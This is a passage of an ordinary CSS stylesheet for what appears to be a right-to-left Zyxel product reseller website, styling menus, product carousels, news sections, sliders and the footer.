		-o-transition: opacity 200ms;
		-ms-transition: opacity 200ms;
		-webkit-transition: opacity 200ms;
		transition: opacity 200ms;
	}

	.mega-menu-container>ul>li:hover>div {
		opacity: 1;
		top: calc(100% - 9px);
		visibility: visible;
		-moz-transition: all 200ms;
		-o-transition: all 200ms;
		-ms-transition: all 200ms;
		-webkit-transition: all 200ms;
		transition: all 200ms;
	}

}



.mega-menu-container table {
	width: 100%;
}

.table {
	margin-bottom: 5px;
}

.table>tbody>tr>td {
	border-top: none;
	border-left: 1px solid #e4e4e4;
	padding: 0 10px;
}

.mega-menu-container table td>a {
	padding: 7px 9px;
	color: #0c8af9;
	font-weight: bold;
}

.mega-menu-container table td>ul li a {
	position: relative;
	display: inline-block;
	padding: 10px;
}

.table>tbody>tr>td:last-child {
	border-left: none;
}

.mega-menu-container>ul>li>div table tr td ul a:after {
	content: " ";
	position: absolute;
	height: 2px;
	bottom: 5px;
	right: 5px;
	width: 0;
	display: block;
	background: #ddd;
	-moz-transition: all 350ms;
	-o-transition: all 350ms;
	-ms-transition: all 350ms;
	-webkit-transition: all 350ms;
	transition: all 350ms;
}

.mega-menu-container>ul>li>div table tr td ul a:hover:after {
	width: calc(100% - 10px);
}

/*
| products
*/

.page-id-9345 #products-nice-links li:before {
	display: none !important;
}
	

.page-id-9345 #products-nice-links .btn span {
	font-size: 14px;
	font-weight: 400;
}

.page-id-9345 #products-nice-links li,
.archive #products-nice-links li {
	margin-bottom: 12px;
	padding-right: 7px;
	padding-left: 7px;
}

@media(max-width: 450px) {
	.page-id-9345 #products-nice-links li,
	.archive #products-nice-links li {
		width: 100% !important;
	}

	.page-id-9345 #products-nice-links .btn span,
	.archive #products-nice-links .btn span {
		width: 100% !important;
		overflow: visible !important; 
	}
}

.page-id-9345 #products-nice-links a,
.archive #products-nice-links a {
	position: relative;
    width: 100%;
    height: 52px;
    border: 1px solid #cccccc;
    text-align: center;
    font-size: 14px;
    background: #FCFAFA;
    color: inherit;
    padding: 17px 0;
    border-radius: 3px;
    box-shadow: 0px 2px 0px 0px rgba(0,0,0,0.2);
}

.page-id-9345 #products-nice-links span,
.archive #products-nice-links .btn span {
	display: inline-block;
	max-width: 140px;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
}


.page-id-9345 #products-nice-links a:before,
.archive #products-nice-links a:before {
    content: " ";
    position: absolute;
    display: inline-block;
    width: 16px;
    height: 16px;
    background-image: url(../images/chevron-pointing-to-the-left.svg);
    background-size: 14px;
    background-repeat: no-repeat;
   	right: 46px;
    margin-top: 2px;
    /* transition: all .1s ease-in-out; */
    -moz-transition: all .1s ease-in-out;
    -webkit-transition: all .1s ease-in-out;	
}

.page-id-9345 #products-nice-links a:after,
.archive #products-nice-links a:after {
    content: " ";
    position: absolute;
    opacity: 0;
    visibility: hidden;
    right: ;
    display: inline-block;
    width: 57px;
    height: 50px;
    background-image: url(../images/blue-btn-arrow.png);
    background-size: 59px 52px;
    background-repeat: no-repeat;
    top: 0;
    right: 0;
    margin: 0 !important;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;

}



#products-nice-links {
	margin-bottom: 40px;
}

#products-nice-links li {
	padding-right: 10px;	
	padding-left: 10px;
}

#products-nice-links li span {
	position: relative;
	z-index: 1;
}

#products-nice-links a {
	position: relative;
	width: 100%;
	height: 60px;
	border: 1px solid #cccccc;
	text-align: center;
	font-size: 16px;
	background: #FCFAFA;
	color: inherit;
	padding: 17px 0;
	border-radius: 3px;
	box-shadow: 0px 2px 0px 0px rgba(0,0,0,0.2);
}

#products-nice-links a:before {
	content: " ";
	position: absolute;
	/*right: ;*/
	display: inline-block;
	width: 16px;
	height: 16px;
	background-image: url(../images/chevron-pointing-to-the-left.svg);
	background-size: 16px;
	background-repeat: no-repeat;
	margin-right: -24px;
	margin-top: 4px;
	transition: all .1s ease-in-out;
	-moz-transition: all .1s ease-in-out;
	-webkit-transition: all .1s ease-in-out;
}

/*#products-nice-links a:hover:before {
	display: none;
}*/

#products-nice-links a:hover {
	background: #353D94;
	color: #fff;
}

#products-nice-links a:after {
	content: " ";
	position: absolute;
	opacity: 0;
	visibility: hidden;
	right: ;
	display: inline-block;
	width: 57px;
	height: 58px;
	background-image: url(../images/blue-btn-arrow.png);
	background-size: 57px;
	background-repeat: no-repeat;
	top: 0;
	right: 0;
	margin: 0 !important;
	border-top-right-radius: 4px;
	border-bottom-right-radius: 4px;

}

#products-nice-links a:hover:after {
	opacity: 1;
	visibility: visible;
	transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-webkit-transition: all .4s ease-in-out;
} 
 
#latest-products {
	margin-bottom: 20px;
}

#latest-products .owl-wrapper-outer {
	direction: ltr !important;
}

#latest-products div[class^="col-"] {
	padding-right: 15px;
	padding-left: 15px;
}

#latest-products .latest-product-item {
	height: 300px;
	position: relative;
	border: 1px solid rgba(0,0,0,0);
	padding: 0;
	transition: all .2s ease-in-out;
	-moz-transition: all .2s ease-in-out;
	-webkit-transition: all .2s ease-in-out;
}

#latest-products .latest-product-item:hover {
	/*background:  rgba(0,0,0,0.02);*/
	border-color: rgba(0,0,0,0.3);	
	transition: all .2s ease-in-out;
	-moz-transition: all .2s ease-in-out;
	-webkit-transition: all .2s ease-in-out;
}

#latest-products .product-image {
	display: block;
	margin: 0 auto 60px;
	width: 175px;
	min-height: 170px;
}

#latest-products .product-image img {
	display: block;
	width: 100%;
	margin: 0 auto;
}


#latest-products .label {
	font-size: 10px;
	font-weight: 400;
}

#latest-products .product-labels {
	position: absolute;
	top: 175px;
	right: 15px;
}

#latest-products .product-name {
	padding: 5px 10px;
}

#latest-products .product-name h5 {
	font-weight: 400;
	font-size: 15px;
	margin-bottom: 3px;
		width: 100%;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	direction: ltr;
}

#latest-products .product-brand {
	margin-bottom: 3px;
}

#latest-products .product-build {
	color: #446FA4;
}

#latest-products .label-default {
	color: #333;
	background: #DEDEDE;
}

#latest-products .label-info {
	background: #2f85bf;
	margin-bottom: 5px;
	display: inline-block;
	padding: 5px;
}

/*
| solutions
*/ 

#solutions {
	padding: 0 45px;
}

#solutions .owl-item {
	/*width: 200px;*/
	height: 245px;
}

#solutions .owl-item .solution-image {
	transition: all .4s ease-out;
	-webkit-transition: all .4s ease-out;
	-moz-transition: all .4s ease-out;
}

#solutions .owl-item:hover .solution-image {
	-webkit-filter: contrast(120%);
	filter: contrast(120%);
	transition: all .4s ease-out;
	-webkit-transition: all .4s ease-out;
	-moz-transition: all .4s ease-out;
}

#solutions .owl-item:hover h5 {
	color: #373996;
}

#solutions .owl-prev,
#solutions .owl-next {
	position: absolute;
	width: 40px;
	height: 40px;
	top: 75px;
	background: #C2C2C3;
	border-radius: 50px;
	transition: all .2s ease-out;
	-webkit-transition: all .2s ease-out;
	-moz-transition: all .2s ease-out;
}

#solutions .owl-prev:hover,
#solutions .owl-next:hover {
	background: #1C418F;
	border-color: #1C418F;
	color: #fff !important;
	transition: all .2s ease-out;
	-webkit-transition: all .2s ease-out;
	-moz-transition: all .2s ease-out;
}

#solutions .owl-prev i,
#solutions .owl-next i {
	position: absolute;
	top: 14px;
	font-size: 16px;
	color: #fff;
}

#solutions .owl-next:hover i,
#solutions .owl-prev:hover i {
	color: #fff;
}

#solutions .owl-prev i {
	right: 12px;
}

#solutions .owl-next i {
	left: 12px;
}

#solutions .owl-prev {
	right: 0;
}

#solutions .owl-next {
	left: 0;
}

#solutions .owl-item .solution-image {
	border-radius: 12px;
	display: inline-block;
	width: 100%;
	height: 190px;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
	/*border: 1px solid #ddd;*/
	box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.18);
}

#solutions .owl-item h5 {
	margin-top: 5px;
	font-size: 14px;
	direction: rtl;
}

.solution-inner {
	margin: 0 10px;
}

#brands #brands-wrap>div {
	display: inline-block;
	padding: 0 35px;
	/*border-left: 1px solid #aaa;*/
	min-width: 230px;
}

#brands #brands-wrap>div:last-child {
	border-left: none;
}

#brands .brand-item {
	height: 80px;
	margin: 0;	
}

#brands .brand-item a {
	display: inline-block;
	height: 100%;
}

#brands .brand-item img {
	height: 100%;
}

#brands .brand-item a:after {
	content: " ";
	width: 10%;
	height: 2px;
	background: rgba(0,0,0,0);
	display: inline-block;	
	-moz-transition: all 500ms;
	-o-transition: all 500ms;
	-ms-transition: all 500ms;
	-webkit-transition: all 500ms;
	transition: all 500ms;
}

#brands .brand-item a:hover:after {
	width: 100%;
	background: #ccc;

}

/*
| news and tutorial 
*/
#news-and-tutorials div[class^="col-"] {
	padding-right: 30px;
	padding-left: 30px;
}


section #tutorials-wrap div[class^="col-"] {
	padding: 0 10px;
}

#news .news-item .news-image,
#tutorials .tutorial-item .tutorial-image {
	width: 180px;
	height: 125px;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center;
	border: 1px solid #CCC;
	margin: 0 0 25px 15px;
}

#news .news-item,
#tutorials .tutorial-item {
	min-height: 150px !important;
	padding: 10px;
}

#tutorials .tutorial-item {
	margin-bottom: 2px;
}

#news .news-item img,
#tutorials .tutorial-item img {
	width: 100%;
	height: 140px;
	border: 1px solid #ccc;
}

#news-and-tutorials h4 {
	margin-top: 0;
	padding-top: 5px;
	margin-bottom: 5px;
}

#news .news-item .news-excerpt,
#tutorials .tutorial-excerpt {
	color: #999;
	font-size: 13px;
}

/*#tutorials .tutorial-item {
	display: table;
}*/

#tutorials .tutorial-item .tutorial-image {
	margin: 0 0 0 15px;
}

#tutorials .tutorial-item h4 {
	font-size: 15px;
	line-height: 1.9;
	width: 100%;
}

/*#tutorials .tutorial-item h4,
#tutorials .tutorial-item .tutorial-image {
	display: table-cell;
	vertical-align: middle;
}*/

.btn-info {
	background-color: #42BBEC;
}

#news-and-tutorials .btn-info {
	width: 46%;
	height: 54px;
	padding: 15px;
	margin-bottom: 10px !important;
	border: none;
	border-radius: 0;
	color: #fff;
	font-size: 15px;
}

@media(max-width: 480px) {
	#news-and-tutorials .btn-info {
		width: 100%;
	}
}

#news-and-tutorials .btn-info:hover {
	background: #1D4392;
	color: #fff;
	border: none;
}

#bottom {
	bottom: 0;
	width: 100%;
	height: 60px;
	background: #1D4392;
	background-image: url(../images/zyxel_bg.svg);
	background-repeat: no-repeat;
	background-size: 100%;
	width: 100%;
	height: auto;
	padding: 45px 0;
	color: #42bbec;
	font-size: 13px;
	font-weight: 100;
}

#footer-contact-info {
	padding-top: 30px;
}

#footer-logo a {
	display: inline-block;
	height: 80px;
}

#footer-logo img {
	height: 100%;
}

#bottom div[class^="col-"] {
	padding-right: 30px;
	padding-left: 30px;
}

#bottom div[class^="col-"]:first-child {
	border-left: 1px solid rgba(255,255,255,0.2);
}

#footer-menu-wrap {
	padding-top: 115px !important;
	border-right: 1px solid #42BBEC;
	border-left: 1px solid #42BBEC;
}

#footer-menu-wrap ul li {
	padding: 0 10px 15px;
}

#footer-menu-wrap ul a {
	color: #42BBEC;
	font-size: 13px;
	padding: 0 3px;
}

#bottom .social-icons {
	margin-bottom: 25px;
}

#bottom #contact-numbers>span {
	position: relative;
	display: inline-block;
	width: 165px;
	border: 1px solid #42bbec;
	border-radius: 50px;
	margin-right: 10px;
	margin-bottom: 10px;
	font-size: 13px;
	font-weight: 100;
	letter-spacing: 2px;
	padding: 10px 20px 10px 50px;
	color: #42bbec;
}

#bottom #contact-numbers>span i {
	font-size: 20px;
	color: #42BBEC;
	display: inline-block;
	position: absolute;
	top: 10px;
	left: 15px;
}

@media(max-width: 991px) {
	
	#nav-wrap {
		position: relative !important;
	}

	#nav-wrap>.container-fluid>.row>div[class^="col-"] {
		padding: 0;
	}

	#header-wrap {
		display: none;	
		/*position: fixed;*/
		height: 51px;
		width: 100%;
		top: 0;
	}

	#nav-wrap .container-fluid {
		padding: 0;
	}

	#nav-wrap .row {
		margin: 0;
	}

	#nav-wrap {
		position: fixed;
		width: 100%;
		height: 50px;
		top: 0;
	}

	.navbar {
		background: #fff;
		top: 0;
		display: block;
		min-height: auto;
	}

	.navbar-nav {
		display: none;
	}

	#top .nav .sub-menu {
		position: relative; 
		list-style: none;
		visibility: hidden;
		opacity: 0;
		z-index: 100;
		border: none;
		border-top: 0;
		background: #fff;
		-webkit-box-shadow: none;
		box-shadow: none;
		border-bottom-right-radius: 0;
		border-bottom-left-radius: 0;
	}

	.navbar-collapse {
		overflow-y: visible !important;
		z-index: 10;
		top: 8px;
		-webkit-box-shadow: 0px 3px 4px 0px rgba(0,0,0,0.41);
		-moz-box-shadow: 0px 3px 4px 0px rgba(0,0,0,0.41);
		box-shadow: 0px 3px 4px 0px rgba(0,0,0,0.41);
	}

	.mega-menu-container ul>li>div {
		display: none;
	}

	.mega-menu-container .list-inline {
		padding: 0;
	}

	.mega-menu-container .list-inline>li,
	.mega-menu-container .list-inline>li a {
		display: block;
	}

	.mega-menu-container .list-inline>li a {
		padding: 12px 45px;
		border-bottom: 1px solid #eee;
		color: #373996;
		font-size: 13px;
		font-weight: 500;
	}

	.navbar .angle-arrow-down {
		position: absolute;
		top: 0;
		left: 0;
		height: 100%;
		width: 50px;
			border-left: 1px solid #F0F0F2;
	border-right: 1px solid #F0F0F2;
	}

	.navbar-nav {
		position: absolute;
		width: 100%;
		background: #fff;
		z-index: 5;
		left: 0;
		right: 0;
		-webkit-box-shadow: 0px 2px 5px 1px rgba(0,0,0,0.4);
		-moz-box-shadow: 0px 2px 5px 1px rgba(0,0,0,0.4);
		box-shadow: 0px 2px 5px 1px rgba(0,0,0,0.4);
	}

	.navbar-nav>li {
		float: none;
	}

	.nav>li>a {
		padding: 13px 15px;
	}

	#top .nav li>ul.sub-menu {
		padding: 5px 0px;
	}

	.navbar-nav>li>a {
		border-bottom: 1px solid #F0F0F2;
	}

	.navbar-toggle {
		float: right;
		margin: 7px 0 0 0;
		display: block;
	}

	.navbar-toggle .icon-bar {
		display: block;
		width: 22px;
		height: 3px;
		border-radius: 1px;
		background: #666;
		z-index: 10;
	}

	.navbar-brand {
		height: 50px;
		display: block;
		padding: 0;
		text-align: center;
		/*float: none;*/
	}

	.navbar-brand img {
		height: 50px !important;
		display: inline-block;
	}

	.navbar-header {
		background: #f1f1f1;
		display: block;
		width: 100%;
		float: none;
	}

	#nav-wrap #navbar-search {
		display: none;
		position: absolute;
		left: 0;
		top: 50px;
		padding: 10px;
		background: #fff;
		border: 1px solid #ccc;
		z-index: 10;
		box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.22);
	}

	#nav-wrap .header-search-field-wrap {
		box-shadow: none;
		border: 1px solid #ccc;
	}

	#top .navbar-nav>li {
		margin: 0;
	}

	#top .navbar-nav>li>a,
	#top .navbar-nav>li:hover>a,
	#top .navbar-nav>li:focus>a {
		background: transparent;
	}

	#top .nav ul.sub-menu>li>a {
		color: #373996;
		font-size: 13px;
		font-weight: 500;
		padding: 12px 55px 12px 12px;
	}

	#top .nav ul.sub-menu>li>a:hover,
	#top .nav ul.sub-menu>li>a:focus {
		background: transparent;
	}

	#top .nav ul.sub-menu>li>a {
		border-bottom: 1px solid #eee;
	}

	#top .nav .sub-menu,
	.mega-menu-container>ul>li>div {
		display: none;
		visibility: visible;
		opacity: 1;
	}

	#tutorials .btn-info {
		font-size: 15px;
	}

	#footer-logo,
	#footer-contact-info {
		text-align: center;

	}

	#footer-contact-info {
		margin-top: 20px;
	}

	#bottom div[class^="col-"] {
		border: none
	}

	#footer-menu-wrap {
		padding-top: 50px !important;
	}

	/* search */
	.m-search-icon {
	    display: inline-block;
	    width: 22px;
	    height: 22px;
	    background-image: url(../images/search-icon-dark.svg);
	    background-size: 22px;
	    background-repeat: no-repeat;
	    background-position: center;
	    margin: 14px 15px 0;
	}

	#m_search_wrap {
		position: absolute;
		width: 100%;
	}

	.header-search-field-wrap {
		display: none;
		position: absolute;
		top: 52px;
		width: calc(100% - 30px);
	}

	.ajax-search-results {
		width: 100% !important;
	}
}

@media(max-width: 767px) {
	
	body.home section {
		padding-top: 30px;
		padding-bottom: 30px;
	}

	section h2.section-title {
		font-size: 30px;
	}

	h2.section-title:before {
		bottom: -50px;
	}

	.home section h3 {
		margin-bottom: 30px;
	}

	/*
	|	products
	*/

	.home #products-nice-links li {
		width: 100%;
		margin-bottom: 20px;
	}

	#products-nice-links a {
		width: 100%;
	}

	#latest-products .latest-product-item {
		border-color: #E6E7E7;
	}

	#latest-products .owl-pagination {
		margin-top: 15px;
	}

	#latest-products .owl-page {
		width: 12px;
		height: 12px;
		background: #ccc;
		display: inline-block;
		border-radius: 30px;
		margin: 0 4px;
	}

	#latest-products .owl-page.active {
		background: #777;
	}

	/*
	| brands 
	*/
	#brands #brands-wrap>div {
		border: none;
		margin-bottom: 40px;
		width: 100%;
	}

	/*
	| news and tutorials
	*/

	#news {
		margin-bottom: 50px;
	}

	#news,
	#tutorials {
		text-align: center;
	}

	#news #news-wrap,
	#tutorials .tutorial-item {
		text-align: right;
	}

	#tutorials .tutorial-item h4 {
		font-size: 16px; 
	}

	/*
	| footer
	*/
	#bottom {
		padding: 40px 0;
	}

	#footer-logo,
	#footer-menu-wrap {
		margin-bottom: 35px;
	}

	#bottom #footer-contact-info {
		max-width: 100% !important;
		text-align: center;
	}

	#news-and-tutorials .btn-info {
		font-size: 15px;
		margin-left: 0 !important;
	}

}

@media(min-width: 450px) {
	#news .news-item:hover,
	#tutorials .tutorial-item:hover {
		background: #f7f7f7;
	}
}

@media(max-width: 449px) {
	
	/*
	| slider 
	*/
	#tutorials .tutorial-item,
	#tutorials .tutorial-item .tutorial-image {
		display: block;
		margin-bottom: 20px;
	}
	
	#news .news-item .news-image {
		margin-bottom: 15px;
	}

	#news .news-item .news-image, 
	#tutorials .tutorial-item .tutorial-image {
		width: 100% !important;
		height: 190px;
	}

	#tutorials .tutorial-item .tutorial-image {
		margin-bottom: 10px;
	}

	#tutorials-wrap>.row> div[class^="col-"] {
		width: 100%;
	}

	#tutorials-wrap>.row> div[class^="col-"]:first-child {
		margin-bottom: 20px;
	}
}

.mobile-header-search-icon {
	position: absolute;
	display: block;
	top: 0;
	left: 0;
	padding: 10px;
	margin: 7px 10px;
	color: #555;
}

.mobile-header-search-icon i {
	font-size: 20px;
	color: #555;
}

#main-large-slider .owl-item {
	height: 650px;
}




@media(min-width: 1200px) and (max-width: 1400px) {
	#main-large-slider .owl-item {
		height: 550px
	}
}

@media(min-width: 992px) and (max-width: 1199px) {
	#main-large-slider .owl-item {
		height: 480px
	}
}

@media(min-width: 768px) and (max-width: 991px) {
	#main-large-slider .owl-item {
		height: 400px;
	}
}

@media(min-width: 449px) and (max-width: 767px) {
	#main-large-slider .owl-item {
		height: 320px;
	}
}

@media(max-width: 450px) {
	#main-large-slider .owl-item {
		height: 255px
	}
}

#main-large-slider .owl-item .slider-image {
	display: block;
	background-size: cover;
	background-position: center;
	background-repeat: no-repeat;
	width: 100%;
	height: calc(100% - 0px);
	display: block;
	transition: all .4s ease-out;
	-webkit-transition: all .4s ease-out;
	-moz-transition: all .4s ease-out;
}

#main-large-slider .owl-item:hover .slider-image,
#news .news-item .news-image:hover,
#tutorials .tutorial-item .tutorial-image:hover {
	-webkit-filter: contrast(120%);
	filter: contrast(120%);
	transition: all .4s ease-out;
	-webkit-transition: all .4s ease-out;
	-moz-transition: all .4s ease-out;
}

#main-large-slider .owl-item>div {
	width: 100%;
	height: 100%;
}

body.home #middle {
	padding-top: 0;
}

body.home .navbar {
	margin-bottom: 0;
}

#main-large-slider .owl-item .slider-caption {
	width: 100%;
	height: 55px;
	background: #54545F;
	padding: 15px;
	direction: rtl !important;
}

#main-large-slider .owl-item .slider-caption a.slider-title {
	color: #f0f0f0;
	font-size: 14px;
	vertical-align: middle;
}

#main-large-slider .owl-item .slider-caption .btn {
	font-size: 20px;
	margin-right: 10px;
	/* vertical-align: middle; */
	padding: 4px 10px;
	border-radius: 50px;
	color: #fff;
	width: 38px;
	background: #C2C2C3;
	height: 38px;
}

#main-large-slider .owl-item .slider-caption .btn:hover {
	background-color: #373996;
}

#searchform .ajax-search-results {
	box-shadow: 0 5px 5px 1px rgba(0, 0, 0, 0.4)  !important;
	left: 0 !important;
	margin-top: 2px !important;
}

#searchform .ajax-search-results ul li a {
	padding: 10px !important;
	font-size: 12px !important;
	text-align: right !important;
}

#searchform .ajax-search-results ul li.no-results p {
	font-size: 16px !important;
}

#searchform .preloader {
	left: 50px !important; 
	z-index: 10;
}

#main-large-slider .owl-pagination {
	position: absolute;
	bottom: 30px;
	right: 22px;
}

#main-large-slider .owl-page {
	width: 20px;
	height: 20px;
	background: #fff;
	border: 3px solid #54545F;
	border-radius: 30px;
	display: inline-block;
	margin: 0 3px;
	vertical-align: middle;
}

#main-large-slider .owl-page.active {
	border-color: #9F9CA2;
}

#searchform .ajax-search-results {
	box-shadow: 0 2px 2px 1px rgba(0, 0, 0, 0.3) !important;
}

#slide-boxes-wrap {
	position: absolute;
	z-index: 10;
	bottom: 70px;
}

#slide-boxes-wrap .slide-box-item {
	width: 280px;
	height: 480px;
}

#slide-boxes-wrap .slide-box-item .slide-box-item-inner h3 {
	color: #fff;
	margin: 0;
}

#slide-boxes-wrap .slide-box-item .slide-box-item-inner {
	position: absolute;
		overflow: hidden;
		height: 100%;
		top: 0;
		width: 283.33333px;
}

#slide-boxes-wrap .slide-box-item .slide-box-item-inner:after, 
#slide-boxes-wrap .slide-box-item .slide-box-item-inner:before {
		content: ' ';
		display: block;
		height: 100%;
		top: 100%;
		margin-top: -110px;
		position: absolute;
		width: 100%;
}

#slide-boxes-wrap .slide-box-item .slide-box-item-inner:before {
		z-index: 992;
		-webkit-transition: top, 0.2s, cubic-bezier(0.55, 0, 0.1, 1), 400ms;
		-o-transition: top, 0.2s, cubic-bezier(0.55, 0, 0.1, 1), 400ms;
		transition: top, 0.2s, cubic-bezier(0.55, 0, 0.1, 1), 400ms;
}

#slide-boxes-wrap .slide-box-item .slide-box-item-inner:before {
		border-top: 35px solid transparent;
		border-left: 313.33333px solid #00608b;
		opacity: 0.6;
		filter: alpha(opacity=60);
}

#slide-boxes-wrap .slide-box-item .slide-box-item-inner:after {
		z-index: 993;
		border-top: 35px solid transparent;
		border-right: 313.33333px solid #4ebded;
		-webkit-transition: top, 0.2s, cubic-bezier(0.55, 0, 0.1, 1), 600ms;
		-o-transition: top, 0.2s, cubic-bezier(0.55, 0, 0.1, 1), 600ms;
		transition: top, 0.2s, cubic-bezier(0.55, 0, 0.1, 1), 600ms;
}

#slide-boxes-wrap .slide-box-item .slide-box-item-inner:after {
		border-right: 313.33333px solid #4ebded;
}

#slide-boxes-wrap .slide-box-item .slide-box-item-inner {
	color: #fff;
}

#slide-boxes-wrap .slide-box-item .slide-box-item-inner a {
		display: block;
		color: #fff;
		overflow: hidden;
		position: absolute;
		top: 100%;
		margin-top: -110px;
		height: 100%;
		width: 100%;
		text-align: center;
		z-index: 994;
		padding: 15px 0;
		text-decoration: none;
		-webkit-transition: top, 0.3s, cubic-bezier(0.55, 0, 0.1, 1), 800ms;
		-o-transition: top, 0.3s, cubic-bezier(0.55, 0, 0.1, 1), 800ms;
		transition: top, 0.3s, cubic-bezier(0.55, 0, 0.1, 1), 800ms;
}

#slide-boxes-wrap .slide-box-item img {
	width: 100%;
}

@media(min-width: 992px) {
	#top .navbar-nav {
		display: block !important;
	}

	#top .nav .sub-menu {
		display: block !important;
	}

	.navbar {
		display: block !important;
	}

}

@media(max-width: 767px) {

	#main-large-slider .owl-pagination {
		position: absolute;
		margin-bottom: 9px;
	}

	#main-large-slider .owl-page {
		width: 18px;
		height: 18px;
	}

	#main-large-slider .owl-item .slider-caption {
		height: 35px;
		padding: 5px;
	}

	#main-large-slider .slider-caption .slider-title,
	#main-large-slider .slider-caption .btn {
		display: none;
	}

	#main-large-slider .owl-controls {
		position: absolute;
		right: 20px;
		bottom: 37px;
	}


}

@media(min-width: 768px) {
	#main-large-slider .owl-controls {
		position: absolute;
		bottom: 28px;
		right: 20px;
	}
}

@media(max-width: 991px) {
	#main-slider-wrap.container-fluid,
	#main-slider-wrap>.row>div[class^="col-"] {
		padding: 0;
	}

	#main-slider-wrap>.row {
		margin: 0;
	}
}

@media(min-width: 992px) {
	.home #products-nice-links li {
		width: 280px;
		float: none;
	}

	#news .news-item,
	#tutorials .tutorial-item {
		max-height: 150px;
	}
}

.product .woocommerce-tabs p {
	line-height: 24px;
}

.post.single .content p:first-child {
	margin-top: 30px;
}

.content_wrap .post.single h4 {
	font-size: 22px !important;
	display: inline !important;
}

@media(max-width: 600px) {
	body.single-product.woocommerce #s-share-buttons {
		position: inherit !important;
		margin: 20px 0 !important;
	} 
}

label,
.content_wrap .pagination .page-numbers li span,
 .content_wrap .pagination .page-numbers li a,
.content_wrap article.post.single p,
.content_wrap article.post.single p span,
.product .woocommerce-tabs p {
	font-size: 14px !important; 
}

.woocommerce .woocommerce-breadcrumb,
.woocommerce-breadcrumb,
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
	font-size: 13px !important; 
}

.comments-list .comment-content {
	font-size: 14px !important;
}

.content_wrap article.post h4,
.product h3 {
	font-size: 18px !important; 
}


.header-search-field[lang=en] {
	color: red !important;
}

.products-mega-menu-container > div > ul > li:nth-child(2) table td {
	font-size: 14px;
	font-family: Arial, tahoma, helvetica;
}

.telegram-icon a {
	position: relative;
	top: 8px;
}

.telegram-icon i {
	position: absolute;
	left: 6px;
	top: 7px;
}

#top .telegram-icon i,
#bottom .telegram-icon i  {
	display: inline-block;
	width: 20px;
	height: 20px;
	background-size: 16px !important;
	background-repeat: no-repeat !important;
}

.content_wrap article.post.single h4 {
	font-size: 21px !important;
	line-height: 1.9;
}

.content_wrap article.post .content,
.content_wrap article.post .content h4 {
	/*width: 100%;*/
}

.content_wrap article.post .content h4 {
	line-height: 1.8;
}

.mobile-header-left .social-icons i {
	font-size: 20px;
}

.mobile-header-left .social-icons .telegram-icon {
	position: relative;	
}

.telegram-icon a {
	position: relative;
	top: 8px;
}

.telegram-icon i {
	position: absolute;
	left: 6px;
	top: 7px;
}

/*
| technical support
*/
.icon-box {
	text-align: center;
	margin-bottom: 30px;
}

.icon-box__icon-wrap {
	padding-bottom: 15px;
}

.icon-box__icon {
	width: 120px;
	height: 120px;
	margin: 0 auto;
	padding: 41px;
	border: 2px solid #1B3F89;
	border-radius: 200px;
	font-size: 34px !important;
}

.icon-box__text {
	font-size: 13px;
	color: #666;
	padding-bottom: 15px;
}

.icon-box__icon,
.icon-box a {
	color: #1B3F89;
}

@media(max-width: 767px) {
	.content_wrap article.post.single table tr td {
		font-size: 0.8em !important;
		padding: 8px !important;
	}
}

@media (min-width: 421px) and (max-width: 580px) {
	.content_wrap article.post.single table tr td {
		font-size: 0.63em !important;
	}
}

@media(max-width: 420px) {
	.content_wrap article.post.single table tr td {
		font-size: 0.33em !important; /* 0.23 */
	}
}

@media(max-width: 325px) {
	.content_wrap article.post.single table tr td {
		font-size: 0.21em !important; /* 0.14 */
	} 
}

.close {
	opacity: 0.3;
}

#main-slider-wrap .owl-dots {
	display: none !important;
}

#connect-solution-banner {
	padding: 25px;
	background: #3AE5F0;
	color: #373996;
}

#connect-solution-banner a {
	font-weight:900;
	color:#e52525;
}

@media(max-width: 991px) {
	#connect-solution-banner {
		padding: 15px;
		font-size: 14px;
	}
}

@media(max-width: 330px) {
	#connect-solution-banner {
		padding: 10px;
		font-size: 12px;
	}
}


.rss-link {
    font-size: 15px;
    margin: 20px;
    background: orange;
    color: #fff;
    width: 24px;
    height: 24px;
    display: inline-block;
    text-align: center;
    padding: 2px;
    border: 1px solid orange;
    border-radius: 2px;
}

.rss-link:hover {
	background: none;
	color: orange;
}


.single-product table.alignleft {
	float: none;
}


/* delsa live chat link */
.delsa-live-chat {
  position:fixed; 
  bottom: 0px; 
  left:0; 
  z-index:100;
  background: #42BBEC;
  padding: 8px 50px 8px 15px;
  border-top-right-radius: 20px
}

.dlc-text {
  color: #FFF;
  font-size: 12px;
 display: inline-block;
}

.delsa-live-chat .dlc-icon {
  border: 0px;
  height: 24px;
  top: 8px;
  position: absolute;
  right: 14px;
}

.posts-filters {
	padding: 0;
}

.posts-filters li {
	position: relative;
	text-align: center;
}

.posts-filters li a {
    display: block;
    padding: 15px 10px;
    border: 1px solid #f1f1f1;
    border-bottom: none;
    background: #fbfbfb;
    border-radius: 3px;
    box-shadow: 1px 2px 0px 0px rgba(0,0,0,.12);
    font-size: 14px;
}

.posts-filters li.active a {
	background-color: #363996;
	color: #f7f7f7;
}

.posts-filters li span {
    position: absolute;
    width: 26px;
    height: 26px;
    top: 13px;
    border-radius: 20px;
    right: 34px;
    background: #fff;
    border: 1px solid #a9a9a9;
    z-index: 1;
}

.posts-filters li i {
	display: none;
    color: #62C9F0;
    font-size: 15px;
    line-height: 1.6;	
}

.posts-filters li.active i {
	display: inline-block;
}

.cp-project {
    padding: 15px 30px 15px 20px;
    margin-bottom: 10px;
    border: 1px solid #f1f1f1;
    border-bottom: none;
    border-radius: 3px;
    box-shadow: 0px 2px 2px 0px rgba(0,0,0,.1);
}

.cp-project h4 {
	position: relative;
	margin-bottom: 10px;
	font-size: 14px;
}

.cp-project h4:before {
    content: "";
    position: absolute;
    top: 2px;
    right: -14px;
    width: 4px;
    height: 20px;
    background: rgb(61,69,134);
    background: -moz-linear-gradient(top, rgba(61,69,134,1) 0%, rgba(41,137,216,1) 50%, rgba(32,124,202,1) 51%, rgba(125,185,232,1) 100%);
    background: -webkit-linear-gradient(top, rgba(61,69,134,1) 0%,rgba(41,137,216,1) 50%,rgba(32,124,202,1) 51%,rgba(125,185,232,1) 100%);
